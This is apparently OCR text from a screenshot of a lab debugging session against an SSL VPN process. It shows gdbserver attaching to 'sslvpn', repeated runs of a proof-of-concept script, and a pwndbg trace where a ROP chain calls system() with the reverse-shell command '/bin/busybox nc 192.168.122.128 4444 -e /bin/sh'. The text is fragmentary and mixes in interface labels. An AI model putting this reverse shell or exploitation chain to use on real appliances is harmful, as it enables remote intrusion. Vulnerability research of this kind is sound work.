 fo - VMware Workstation
Workstation
库
在此处键入内...
我的计算机
ub
attify
ub16
fo
ub
ub16
attify
fo
|awk '{print $1}')
Attached; pid = 13772
Listening on port 23
Remote debugging from host 192.168.122.128
Detaching from process 13772
/ # killall telnetd && /bin/gdbserver :23 --attach $(ps|grep sslvpn|grep -v grep
|awk '{print $1}')
Can't bind address: Address in use.
Exiting
/ # killall telnetd && /bin/gdbserver :23 --attach $(ps|grep sslvpn|grep -v grep
|awk '{print $1}')
Attached; pid = 13811
Listening on port 23
Remote debugging from host 192.168.122.128
Detaching from process 13811
/ # killall telnetd && /bin/gdbserver :23 --attach $(ps|grep sslvpn|grep -v grep
|awk '{print $1}')
Can't bind address: Address in use.
Exiting
/ # killall telnetd && /bin/gdbserver :23 --attach $(ps|grep sslvpn|grep -v grep
|awk '{print $1}')
Attached; pid = 13851
Listening on port 23
Remote debugging from host 192.168.122.128
要将输入定向到该虚拟机，请在虚拟机内部单击或按 Ctrl+G。
命令提示符
C:\Users\ThinkPad\Desktop\Target\trans\task\poc>python padding.py
[!] Pwntools does not support 32-bit Python.  Use a 64-bit release.
[+] 115964116992 :
C:\Users\ThinkPad\Desktop\Target\trans\task\poc>python padding.py
[!] Pwntools does not support 32-bit Python.  Use a 64-bit release.
[+] 115964116992 :
C:\Users\ThinkPad\Desktop\Target\trans\task\poc>python padding.py
[!] Pwntools does not support 32-bit Python.  Use a 64-bit release.
[+] 115964116992 :
C:\Users\ThinkPad\Desktop\Target\trans\task\poc>python padding.py
[!] Pwntools does not support 32-bit Python.  Use a 64-bit release.
[+] 115964116992 :
C:\Users\ThinkPad\Desktop\Target\trans\task\poc>
1 1... 2 1... 3 1... 4 1...
fk@192.168.122.128:22 重新连接 SFTP 端口 取消固定
0x530c8e pop rsi
0x530c8f ret
↓
0x509372 pop rdx
0x509373 ret
↓
► 0x5693c5 call system@plt <system@plt>
command: 0x7f146a8911c8 ◂— '/bin/busybox nc 192.168.122.128 4444 -e /bin/sh'
0x5693ca movabs r13, 0x20c49ba5e353f7cf
0x5693d4 mov rdi, r12
0x5693d7 movabs rbx, 0x29f16b11c6d1e109
0x5693e1 call closedir@plt <closedir@plt>
0x5693e6 mov edi, 0x2bf2967
0x5693eb call rmdir@plt <rmdir@plt>
[ STACK ]
00:0000│ rdi rsp 0x7f146a8911c8 ◂— '/bin/busybox nc 192.168.122.128 4444 -e /bin/sh'
01:0008│ 0x7f146a8911d0 ◂— 'ybox nc 192.168.122.128 4444 -e /bin/sh'
02:0010│ 0x7f146a8911d8 ◂— '192.168.122.128 4444 -e /bin/sh'
03:0018│ 0x7f146a8911e0 ◂— '122.128 4444 -e /bin/sh'
04:0020│ 0x7f146a8911e8 ◂— '4444 -e /bin/sh'
05:0028│ 0x7f146a8911f0 ◂— 0x68732f6e69622f /* '/bin/sh' */
06:0030│ 0x7f146a8911f8 ◂— 0x4141414141414141 ('AAAAAAAA')
07:0038│ 0x7f146a891200 ◂— 0x4141414141414141 ('AAAAAAAA')
[ BACKTRACE ]
► 0 0x5693c5
1 0x1781131
2 0x17823dc
3 0x1783762
4 0x448ddf
5 0x451eba
6 0x44ea1c
7 0x451128
pwndbg>